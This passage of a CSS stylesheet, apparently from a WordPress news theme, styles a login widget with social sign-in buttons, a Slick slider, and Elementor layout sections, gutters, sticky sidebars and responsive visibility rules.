  --input-height: 42px;
}

.auth-widget .input-group input {
  text-align: center;
  width: 100%;
}

.auth-widget .heading {
  margin-top: 12px;
  font-size: 28px;
}

.auth-widget .message {
  margin-top: 4px;
  margin-bottom: 28px;
}

.auth-widget .message a {
  font-weight: 500;
}

.auth-widget .submit {
  --btn-height: 42px;
  width: 100%;
  box-sizing: border-box;
  margin-top: 4px;
}

.auth-widget .footer {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
  font-size: 13px;
  color: var(--c-contrast-500);
}

.auth-widget .footer p {
  margin-bottom: 0;
  flex: 1;
}

.auth-widget .remember {
  display: inline-flex;
  align-items: center;
}

.auth-widget .remember label {
  margin-left: 6px;
}

.auth-widget .social-login {
  margin-top: 25px;
}

.auth-widget .spc-social {
  --spc-social-space: 8px;
  --spc-social-fs: 18px;
  margin-top: 28px;
}

.auth-widget .spc-social .service {
  border: 1px solid var(--c-separator2);
  border-radius: 3px;
  flex: 1;
}

.auth-widget .spc-social .icon {
  line-height: 1.8;
}

.auth-widget .spc-social .s-google .icon {
  background: -webkit-linear-gradient(#ea4335, #ea4335);
  background: conic-gradient(from -45deg, #ea4335 110deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc05 270deg) 73% 55%/150% 150% no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.auth-widget .social-label {
  margin: 25px auto;
  display: flex;
  align-items: center;
  color: var(--c-contrast-500);
}

.auth-widget .social-label:before, .auth-widget .social-label:after {
  flex: 1;
  content: "";
  margin-top: 1px;
  border-bottom: 1px solid var(--c-separator2);
}

.auth-widget .social-label span {
  padding: 0 15px;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 0.05em;
  flex-grow: 0;
}

.auth-widget .input-group {
  width: 100%;
}

/**
 * Slick slider
 */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus,
.slick-slide:focus,
.slick-slide a {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-backface-visibility: hidden;
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

body.elementor-default {
  --e-global-color-smartmag-main: var(--c-main);
  --e-global-color-smartmag: var(--c-main);
}

.has-el-gap {
  --col-gutter: calc(var(--grid-gutter) / 2);
  --grid-gutter-h: var(--col-gutter);
  --width: calc(var(--main-width) + var(--col-gutter) * 2);
  --width-md: calc(var(--max-width-md) + var(--col-gutter) * 2);
  display: flex;
  justify-content: center;
}

.has-el-gap .elementor-container {
  flex: 1 1 auto;
  margin-right: calc(-1 * var(--col-gutter));
  margin-left: calc(-1 * var(--col-gutter));
}

.has-el-gap .elementor-column {
  flex-shrink: 0;
  padding-left: var(--col-gutter);
  padding-right: var(--col-gutter);
}

.elementor-inner-section:not(.has-el-gap) {
  --col-gutter: 0;
}

@media (min-width: 941px) {
  .el-gap-default .main-sidebar {
    width: var(--sidebar-c-width);
    padding-left: var(--sidebar-c-pad);
  }
}

.elementor-section-boxed .ts-contain {
  padding-left: 0;
  padding-right: 0;
}

.main-sidebar .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.main-sidebar .elementor-widget:last-child {
  --block-wrap-mb: 0;
}

.el-gap-sm {
  --col-gutter: 13px;
}

.el-gap-lg {
  --col-gutter: 25px;
}

.el-gap-xlg {
  --col-gutter: 32px;
}

.elementor-section.elementor-section-boxed {
  display: flex;
  justify-content: center;
}

.elementor-section.elementor-section-boxed.has-el-gap:not(.elementor-inner-section):before, .elementor-section.elementor-section-boxed.has-el-gap:not(.elementor-inner-section):after {
  content: "";
  padding-left: var(--spacer, var(--wrap-padding));
  pointer-events: none;
  z-index: -1;
}

@media (max-width: 940px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 25px;
  }
}

@media (max-width: 767px) {
  .elementor-section.elementor-section-boxed.is-full-xs {
    --spacer: 0;
  }
}

@media (max-width: 540px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 20px;
  }
}

@media (max-width: 350px) {
  .elementor-section.elementor-section-boxed {
    --spacer: 15px;
  }
}

.main .elementor-section.elementor-section-boxed {
  --spacer: 0;
}

.elementor-section.elementor-section-boxed > div.elementor-container {
  width: 100%;
  max-width: initial;
}

@media (min-width: 1201px) {
  .elementor-section.elementor-section-boxed > div.elementor-container {
    max-width: var(--width, var(--main-width));
    flex-grow: 0;
  }
}

@media (max-width: 940px) {
  .elementor-section.elementor-section-boxed > div.elementor-container {
    max-width: var(--width-md, var(--max-width-md));
  }
}

:is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
  align-items: center;
  --spacer: var(--wrap-padding);
  --content-width: 100%;
  --padding-top: 0;
  --padding-bottom: 0;
  --padding-left: 0;
  --padding-right: 0;
}

@media (min-width: 1201px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --content-width: var(--main-width);
  }
}

@media (max-width: 940px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --content-width: var(--max-width-md);
  }
}

@media (max-width: 940px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 25px;
  }
}

@media (max-width: 767px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con.is-full-xs {
    --spacer: 0;
  }
}

@media (max-width: 540px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 20px;
  }
}

@media (max-width: 350px) {
  :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
    --spacer: 15px;
  }
}

.main :is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con {
  --spacer: 0;
}

:is(.elementor-section-wrap, [data-elementor-id]) > .ts-el-con > .e-con-inner {
  max-width: calc(var(--content-width) + var(--spacer) * 2);
  padding-left: var(--spacer);
  padding-right: var(--spacer);
}

.main-content .elementor-section {
  --spacer: 0;
}

.elementor-section.s-dark {
  color: var(--body-color, var(--c-contrast-700));
}

.elementor-inner-section.elementor-section-boxed > div.elementor-container {
  width: 100%;
  max-width: initial;
  flex-grow: 1;
}

.ts-contain .elementor-section-boxed > div.elementor-container {
  width: 100%;
  padding: 0;
  flex-grow: 1;
}

[class*="el-gap-"]:not([class*="el-gap-none"]) > .elementor-container > .elementor-column > .elementor-element-overlay {
  right: auto;
  left: var(--col-gutter);
  width: calc(100% - var(--col-gutter));
}

[class*="el-gap-"]:not([class*="el-gap-none"]) > .elementor-container > .elementor-column:last-child > .elementor-element-overlay {
  left: auto;
  right: var(--col-gutter);
}

.elementor-top-section {
  margin-bottom: var(--section-mb);
}

.main-full .elementor-top-section:last-child {
  --section-mb: var(--footer-mt);
}

.ts-sticky-col.main-sidebar > .theiaStickySidebar:before {
  display: none;
}

.ts-sticky-native:not(.elementor-column),
.ts-sticky-native > .elementor-widget-wrap,
.ts-sticky-native > .elementor-column-wrap > .elementor-widget-wrap {
  align-self: flex-start;
  position: -webkit-sticky;
  position: sticky;
  top: var(--ts-sticky-top, 40px);
  transition: top .2s ease-in;
}

.elementor-widget-divider {
  --divider-color: var(--c-separator2);
}

.elementor-widget .elementor-icon-list-item:after {
  border-color: var(--c-separator2);
}

.elementor-widget-text-editor :where(p:last-child) {
  --post-content-gaps: 0;
  margin-bottom: 0;
}

.el-col-sep {
  border-left: 1px solid var(--c-sidebar-sep);
}

@media (max-width: 940px) {
  .el-col-sep {
    border-left: 0;
  }
}

.ts-el-list {
  display: flex;
  --sep-weight: 0;
  --sep-style: solid;
  --spacing: 8px;
  --c-sep: var(--c-separator2);
  --c-item: var(--c-a, var(--c-links));
}

.ts-el-list .item {
  color: var(--c-item);
  position: relative;
}

.ts-el-list .item:after {
  content: "";
  position: absolute;
}

.ts-el-list .item:last-child {
  padding-right: 0;
  padding-bottom: 0;
}

.ts-el-list .item:last-child:after {
  display: none;
}

.ts-el-list-vertical {
  flex-direction: column;
}

.ts-el-list-vertical .item {
  padding-bottom: var(--spacing);
}

.ts-el-list-vertical .item:after {
  left: 0;
  bottom: calc(var(--spacing) / 2);
  width: 100%;
  border-bottom: var(--sep-weight) var(--sep-style) var(--c-sep);
}

.ts-el-list-inline {
  --sep-height: 100%;
  --spacing: 14px;
  flex-wrap: wrap;
}

.ts-el-list-inline .item {
  padding-right: var(--spacing);
}

.ts-el-list-inline .item:after {
  top: 50%;
  transform: translateY(-50%);
  right: calc(var(--spacing) / 2);
  height: var(--sep-height);
  border-right: var(--sep-weight) var(--sep-style) var(--c-sep);
}

.ts-el-list-full a {
  display: block;
}

.site-s-dark .ts-el-hide-s-dark {
  display: none;
}

.site-s-light .ts-el-hide-s-light {
  display: none;
}

@media (max-width: 767px) {
  .elementor .elementor-hidden-phone,
  .elementor .elementor-hidden-mobile {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 939px) {
  .elementor .elementor-hidden-tablet {
    display: none;
  }
}

@media (min-width: 940px) {
  .elementor .elementor-hidden-desktop {
    display: none;
  }
}
